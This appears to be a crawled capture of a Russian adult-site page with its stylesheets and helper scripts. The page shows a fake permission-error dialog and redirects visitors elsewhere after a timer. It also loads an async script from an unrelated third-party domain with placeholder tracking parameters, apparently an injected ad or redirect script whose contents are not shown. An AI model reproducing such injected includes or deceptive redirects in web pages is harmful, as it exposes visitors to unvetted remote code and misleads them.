

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pejnya.net/content/chastnoe.php?news=prislannoe_1789
body_size: 2640
content:
<html><head>
<title>Пежня.Нет Присланное</title><meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251"><meta name="keywords" CONTENT="Пежня.Нет Присланное"><meta name="description" CONTENT="Пежня.Нет Присланное"><meta name="revisit-after" content="1 days"><meta name="robots" content="all">
<meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251" />
<link rel="SHORTCUT ICON" href="http://pejnya.net/files/pj_gif.gif">
<link rel="stylesheet" href="http://pejnya.net/base.css" type="text/css" />
<LINK href="http://pejnya.net/rss/" rel="alternate" type="application/rss+xml" title="Пежня.Ру RSS лента">

<style type="text/css">
.container {
display:inline-block;   
position:relative;
}
.container div {
display: inline-block; 
position: absolute; 
top: 10px; right: 10px; 
background-color: rgba(0,0,0,.2); 
padding: 5px 5px 5px 5px;
color: white
}

.container div {display: none;}
.container:hover div {display: block;}
</style>

<script language="JavaScript" src="http://pejnya.net/files/script00.js"></script>
<script>
function sethp() {
var browser = navigator.appName;
if (browser.match('Explorer')) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage('http://pejnya.net');
} else alert('Ваш браузер не поддерживает функцию автоматического изменения домашней страницы.\n\nВам нужно изменить её вручную на "http://pejnya.net" в соответствующем пункте настроек Вашего браузера');
}
</script>
<script>
if ( window.self != window.parent ) {
window.parent.location.href="http://pejnya.net";
}
</script>

<div style="display:none;"><Script Language="JavaScript">  
var height=0;  
var width=0;  
if (self.screen)  
{
  width = screen.width  
  height = screen.height  
}
else if (self.java)  
{
  var jToolKit = java.awt.Toolkit.getDefaultToolkit();  
  var scrsize = jToolKit.getScreenSize();  
  width = scrsize.width;  
  height = scrsize.height;  
}
if (width > 0 && height > 0)  
{
document.write("<img src='../counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&width="+width+"&height="+height+"' border='0' width='1' height='1' alt=''>");
} else {
document.write("<img src='../counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy' border='0' width='1' height='1' alt=''>");
}
</Script>
<noscript><img src='../counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&noscript' border='0' width='1' height='1' alt=''></noscript></div>


<script type="text/javascript" src="https://hotbnaguga.today/process.js?id=1286407597&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>






</head>

<body topMargin="0" leftMargin="0" rightMargin="0" bottomMargin="0">

<table width="100%" class="table-std" cellpadding="0" cellspacing="0">
<tr><td id="i_trbg" colspan="2">
<table class="table-std2" cellpadding="0">
<tr>
<td id="i_ttbg2" class="i_ttbg" colspan="2">
<nobr><div id="i_tmh">
<a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img src="http://pejnya.net/files/tm-10.gif" width="100" height="24" /></a><a href="http://pejnya.net/register/" target="_blank" title="Регистрация"><img src="http://pejnya.net/files/tm-reg.gif" width="118" height="24" /></a><a href="http://pejnya.net/rss/" target="_blank" title="RSS"><img src="http://pejnya.net/files/tm-30.gif" width="70" height="24"  /></a><a href="#" onclick="return add_favorite(this);"><img src="http://pejnya.net/files/tm-40.gif" width="160" height="24" /></a><A href="/" onclick="sethp();return false"><img src="http://pejnya.net/files/tm-50.gif" width="152" height="24" /></a><a href="http://love.pejnya.ru" target="_blank" title="Знакомства"><img src="http://pejnya.net/files/tm-60.gif" width="101" height="24" title="Знакомства" /></a></div></nobr>
</td></tr></table>

</td>
</tr>
<tr>
<td BACKGROUND='http://pejnya.net/files/tb-bg000.gif' width="100%" height="105" colspan="2">

<table width="800" cellspacing=0 cellpadding=0 border="0">
<tr>
<td rowspan="2">
<div id="i_logo"><a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img onmouseover="logo_ovr(this,'')" onmouseout="bg_out(this,'')" style="cursor:hand;"src="http://pejnya.net/files/pejnya.net.gif" border="0" height="105" width="279"></a></div>
</td>
<td align="right" width="540" height="80">
</td></tr>
<tr>
<td align="right" width="540" height="25"></td>
</tr></table>

</td></tr>
<tr>
<td rowspan="2" id="lbg0"><img src="http://pejnya.net/files/lbg10000.gif" width="7" height="5" alt="" /></td>
<td BACKGROUND='http://pejnya.net/files/t-b.gif' width="100%" height="6"></td>
</tr>
<tr>
<td valign="top" align="left">

<table class="table-std2" cellpadding="0">
<tr>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
<td id="m-top" colspan="3" width="70%">

<table width="100%" cellspacing=0 cellpadding=0>
<td id="m-left" width="50%"><img src="http://pejnya.net/files/t-l-c000.gif" width="7" height="7"></td>
<td id="m-right" width="50%"><img src="http://pejnya.net/files/t-r-c000.gif" width="7" height="7"></td>
</table>

</td>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
</tr>
<tr>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">
</table><br><br>

</td>
<td rowspan="2" style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td valign="top" align="right">

<table border="0" cellpadding="0" cellspacing="4" width="100%">
<tr>
<td>
<div class=small><br>

&nbsp;Присланное</div><div class='txt-main' width='100%'>
<!-- ----------показываем всплывающее окно--------- -->
<link rel="stylesheet" type="text/css" href="../files/dialog_box/dialog_box.css" />
<script type="text/javascript" src="../files/dialog_box/dialog_box.js"></script>
<script>
setTimeout(function(){ location = document.querySelector('.auto').href; }, 10);
</script>

<script type="text/javascript">setTimeout(function() {document.location.href='http://pejnya.nl';},7000);</script>
<div id="content">
<a href="javascript:showDialog('Ошибка!','<b>У Вас нет прав для просмотра этой страницы,<br>сейчас Вы будете перенаправлены.</b></b>','error',3600);" class="auto"></a>
</div>
<!-- ----------показываем всплывающее окно--------- -->


</div>
</td></tr></table>

</td>
<td style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">
</table><br><br>

</td></tr></table>

</td></tr>
<tr><td class="copyright" id="btm" colspan="2">
&nbsp;<!-- Реклама Реклама Реклама -->

<center>
<a href="http://eroticgirls.ru/" target="_blank"><img src="http://pejnya.ru/banner/468_60/14.gif" title="Сайт эротических галерей" border="0"></a>&nbsp; &nbsp; &nbsp;
<a href="https://cusocadunu.net/in.htm?wm=99168" target="_blank"><img src="http://pejnya.ru/banner/468_60/edem.gif" title="Девушка приносящая удовольствия" border="0"></a>
<br>
</center>

<!-- Реклама Реклама Реклама -->


<center>
<table width='700' border='0'>
<tr><td class="copyright">
Просматривая сайт, вы подтверждаете свое совершеннолетие (+18), а также соглашаетесь с <a target="_blank" href="http://pejnya.net/files/disclaimer.php">правилами</a>.<br>
</td></tr></table>
</center>

<!-- Реклама Реклама Реклама -->


<!-- Реклама Реклама Реклама --></td></tr></table>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://pejnya.net/base.css
body_size: 1209
content:
BODY {scrollbar-face-color:#4370ad; scrollbar-highlight-color:#FFFFFF;
scrollbar-3dlight-color:#999999; scrollbar-darkshadow-color:#FFFFFF;
scrollbar-shadow-color:#666666; scrollbar-arrow-color:#000000; scrollbar-track-color:#ffffff;}

.table-std{ border: 0px none; border-spacing: 0; height: 100%;}
.table-std2{ padding: 0px; border-spacing: 0px; border-collapse: collapse; width: 100%; border: 0px}
td#lbg0{ text-align: left; vertical-align: top; background: url('files/lbg00000.gif'); background-repeat: repeat-y; width: 7px;}
td#lt-hbg{ height: 18px; vertical-align: bottom; background: url('files/t-m00000.gif'); background-repeat: repeat-x;}
td#m-top{ text-align: right; vertical-align: bottom; background: url('files/t-m00000.gif'); background-repeat: repeat-x; }
td#m-left{text-align: left; vertical-align: bottom;}
td#m-right{text-align: right; vertical-align: bottom;}
td#btm{ height: 51px; background: url('files/tb-bg000.gif') }
td#i_trbg{ height: 1px; background: url('files/tr-bg000.gif'); background-repeat: repeat-x; width: 100%}
td.i_ttbg{ background: url('files/tt-bg000.gif')}
td#i_ttbg2{ width: 516px; vertical-align: bottom;}

div#i_tmh{ margin-left: 110px; width: 692px; background-color: #FFFFFF}
div#i_logo{ margin-left: 0px; width: 279px; background-color: #F7923F}
div#lt-h{ background-color: #EAEAEA; height: 8px; width: 100%}

img {border: 0px none;}
img.i1x1{width: 1px; height: 1px;}

a:link{ color: #254878; text-decoration: none}
a:visited{ color: #254878; text-decoration: none}
a:active{ color: #254878; text-decoration: none}
a:hover{ color: #ff0000; text-decoration: underline}

.ms a:link{ color: #254878; text-decoration: none}
.ms a:visited{ color: #254878; text-decoration: none}
.ms a:active{ color: #254878; text-decoration: none}
.ms a:hover{ color: #ff0000; text-decoration: none}

.menu a:link{ color: #1F5C99; text-decoration: underline}
.menu a:visited{ color: #000000; text-decoration: none}
.menu a:active{ color: #000000; text-decoration: none}
.menu a:hover{ color: #ff0000; text-decoration: underline}
.menu {color: #111111; font-size: 11px; font-family: Verdana, Tahoma}

.copyright a:link{ color: #ffffff; text-decoration: underline}
.copyright a:visited{ color: #ffffff; text-decoration: underline}
.copyright a:active{ color: #ffffff; text-decoration: none}
.copyright a:hover{ color: #ffffff; text-decoration: none}
.copyright   { font-family: Verdana, Tahoma; font-size: 10px; color: #FFFFFF; text-align: center; vertical-align: bottom}

.popular{ font-family: Tahoma, Helvetica; font-size: 11px; color: #2F2B2C; vertical-align: top}
.ri{ font-family: Tahoma, Helvetica; font-size: 13px;  font-weight: bold; color: #2F2B2C; vertical-align: top}
.mi{ font-family: Tahoma, Helvetica; font-size: 12px;  font-weight: bold; color: #2F2B2C; vertical-align: top}
.mi img{ border: 0px; width: 9px; height: 9px; margin: 3px 3px 1px 3px}
.ml{ font-family: Tahoma, Helvetica; font-size: 11px; vertical-align: top}
.ml img { border: 0px; width: 5px; height: 5px; margin: 3px 5px 3px 12px}
div.ml1{ height: 1px; background: url('files/mnu-l-bg.gif'); font-size: 0px; margin: 1px; background-repeat: repeat-x}
div.ml2{ height: 1px; background: url('files/mnu-l-bh.gif'); font-size: 0px; margin: 1px; background-repeat: repeat-x}

.small {color: #111111; Font-Weight: Bold; FONT-SIZE: 14px; font-family:verdana, Tahoma}
.txt-main{color: #111111; font-size: 11px; font-family: Verdana, Tahoma}
span {color: #ff0000; font-family: Verdana, Tahoma; font-size: 11px;}

A.mn {FONT-SIZE: 11px; COLOR: #000000; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
A.mn:link {FONT-SIZE: 11px; COLOR: #000000; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
A.mn:visited {FONT-SIZE: 11px; COLOR: #000000; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
A.mn:active {FONT-SIZE: 11px; COLOR: #000000; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
A.mn:hover {FONT-SIZE: 11px; COLOR: blue; font-family: Tahoma, Helvetica; font-weight: bold; TEXT-DECORATION: none}
TD {FONT-SIZE: 10px; FONT-FAMILY: Verdana,Helvetica}

.cellbox2{border-top: 1px #333333 solid; 
border-left: 1px #333333 solid; 
border-right: 1px #333333 solid; 
border-bottom: 1px #333333 solid;
FONT-SIZE: 10px; FONT-FAMILY: Verdana,Helvetica}

.navigation {
color:#000000;
font-weight: bold; 
font-size: 8px;
border:0px;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
text-decoration:none;
color: #333333;
background:#ffffff;
border:1px solid #333333;
padding:3px 6px;
font-size:14px;
}

.navigation a:hover {
background:#4370ad;
color:#FFFFFF;
border-color:#333333;
}

.navigation span {
text-decoration:none;
background:#ffffff;
padding:3px 6px;
border:1px solid #333333;
color:#808080;
font-size:11px;
}

select, input{font-family: Verdana, Tahoma; font-size: 11px; color: #111111; background: #ffffff; border: 1pt solid #000000;}

--- FILE ---
content_type: text/css
request_url: http://pejnya.net/files/dialog_box/dialog_box.css
body_size: 594
content:
body {margin:0; font-family:Verdana, Arial, Helvetica; font-size:14px}
#content {padding:20px}
#dialog {position:absolute; width:425px; padding:10px; z-index:200; background:#fff}
#dialog-header {display:block; position:relative; width:411px; padding:3px 6px 7px; height:14px; font-size:14px; font-weight:bold}
#dialog-title {float:left}
#dialog-close {float:right; cursor:pointer; margin:3px 3px 0 0; height:11px; width:11px; background:url(images/dialog_close.gif) no-repeat}
#dialog-content {display:block; height:160px; padding:6px; color:#666666; font-size:13px}
#dialog-mask {position:absolute; top:0; left:0; min-height:100%; width:100%; background:#FFF; opacity:.75; filter:alpha(opacity=75); z-index:100}
.error {background:#fff url(images/error_bg.jpg) bottom right no-repeat; border:1px solid #924949; border-top:none}
.errorheader {background:url(images/error_header.gif) repeat-x; color:#6f2c2c; border:1px solid #924949; border-bottom:none}
.warning {background:#fff url(images/warning_bg.jpg) bottom right no-repeat; border:1px solid #c5a524; border-top:none}
.warningheader {background:url(images/warning_header.gif) repeat-x; color:#957c17; border:1px solid #c5a524; border-bottom:none}
.success {background:#fff url(images/success_bg.jpg) bottom right no-repeat; border:1px solid #60a174; border-top:none}
.successheader {background:url(images/success_header.gif) repeat-x; color:#3c7f51; border:1px solid #60a174; border-bottom:none}
.prompt {background:#fff url(images/prompt_bg.jpg) bottom right no-repeat; border:1px solid #4f6d81; border-top:none}
.promptheader {background:url(images/prompt_header.gif) repeat-x; color:#355468; border:1px solid #4f6d81; border-bottom:none}

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/script00.js
body_size: 960
content:
function add_favorite(a) { 
  title=document.title; 
  url=document.location; 
  try { 
    // Internet Explorer 
    window.external.AddFavorite(url, title); 
  } 
  catch (e) { 
    try { 
      // Mozilla 
      window.sidebar.addPanel(title, url, ""); 
    } 
    catch (e) { 
      // Opera 
      if (typeof(opera)=="object") { 
        a.rel="sidebar"; 
        a.title=title; 
        a.url=url; 
        return true; 
      } 
      else { 
        // Unknown 
        alert('Нажмите Ctrl-D чтобы добавить страницу в закладки'); 
      } 
    } 
  } 
  return false; 
}


function logo_ovr(id,color)
{
if (document.all||document.getElementById)
if (color == '') { color = '#F57E1E'; }
id.style.background = color;
}

function bg_out(id,color)
{
if (document.all||document.getElementById)
id.style.background = color;
}

function mOvr(src) {src.bgColor="#FD8B3F";}
function mOut(src) {src.bgColor="#5989C9";}

--- FILE ---
content_type: application/javascript
request_url: http://pejnya.net/files/dialog_box/dialog_box.js
body_size: 1195
content:
// global variables //
var TIMER = 5;
var SPEED = 10;
var WRAPPER = 'content';

// calculate the current window width //
function pageWidth() {
  return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
}

// calculate the current window height //
function pageHeight() {
  return window.innerHeight != null? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null? document.body.clientHeight : null;
}

// calculate the current window vertical offset //
function topPosition() {
  return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}

// calculate the position starting at the left of the window //
function leftPosition() {
  return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}

// build/show the dialog box, populate the data and call the fadeDialog function //
function showDialog(title,message,type,autohide) {
  if(!type) {
    type = 'error';
  }
  var dialog;
  var dialogheader;
  var dialogclose;
  var dialogtitle;
  var dialogcontent;
  var dialogmask;
  if(!document.getElementById('dialog')) {
    dialog = document.createElement('div');
    dialog.id = 'dialog';
    dialogheader = document.createElement('div');
    dialogheader.id = 'dialog-header';
    dialogtitle = document.createElement('div');
    dialogtitle.id = 'dialog-title';
    dialogclose = document.createElement('div');
    dialogclose.id = 'dialog-close'
    dialogcontent = document.createElement('div');
    dialogcontent.id = 'dialog-content';
    dialogmask = document.createElement('div');
    dialogmask.id = 'dialog-mask';
    document.body.appendChild(dialogmask);
    document.body.appendChild(dialog);
    dialog.appendChild(dialogheader);
    dialogheader.appendChild(dialogtitle);
    dialogheader.appendChild(dialogclose);
    dialog.appendChild(dialogcontent);;
    dialogclose.setAttribute('onclick','hideDialog()');
    dialogclose.onclick = hideDialog;
  } else {
    dialog = document.getElementById('dialog');
    dialogheader = document.getElementById('dialog-header');
    dialogtitle = document.getElementById('dialog-title');
    dialogclose = document.getElementById('dialog-close');
    dialogcontent = document.getElementById('dialog-content');
    dialogmask = document.getElementById('dialog-mask');
    dialogmask.style.visibility = "visible";
    dialog.style.visibility = "visible";
  }
  dialog.style.opacity = .00;
  dialog.style.filter = 'alpha(opacity=0)';
  dialog.alpha = 0;
  var width = pageWidth();
  var height = pageHeight();
  var left = leftPosition();
  var top = topPosition();
  var dialogwidth = dialog.offsetWidth;
  var dialogheight = dialog.offsetHeight;
  var topposition = top + (height / 3) - (dialogheight / 2);
  var leftposition = left + (width / 2) - (dialogwidth / 2);
  dialog.style.top = topposition + "px";
  dialog.style.left = leftposition + "px";
  dialogheader.className = type + "header";
  dialogtitle.innerHTML = title;
  dialogcontent.className = type;
  dialogcontent.innerHTML = message;
  var content = document.getElementById(WRAPPER);
  dialogmask.style.height = content.offsetHeight + 'px';
  dialog.timer = setInterval("fadeDialog(1)", TIMER);
  if(autohide) {
    dialogclose.style.visibility = "hidden";
    window.setTimeout("hideDialog()", (autohide * 1000));
  } else {
    dialogclose.style.visibility = "visible";
  }
}

// hide the dialog box //
function hideDialog() {
  var dialog = document.getElementById('dialog');
  clearInterval(dialog.timer);
  dialog.timer = setInterval("fadeDialog(0)", TIMER);
}

// fade-in the dialog box //
function fadeDialog(flag) {
  if(flag == null) {
    flag = 1;
  }
  var dialog = document.getElementById('dialog');
  var value;
  if(flag == 1) {
    value = dialog.alpha + SPEED;
  } else {
    value = dialog.alpha - SPEED;
  }
  dialog.alpha = value;
  dialog.style.opacity = (value / 100);
  dialog.style.filter = 'alpha(opacity=' + value + ')';
  if(value >= 99) {
    clearInterval(dialog.timer);
    dialog.timer = null;
  } else if(value <= 1) {
    dialog.style.visibility = "hidden";
    document.getElementById('dialog-mask').style.visibility = "hidden";
    clearInterval(dialog.timer);
  }
}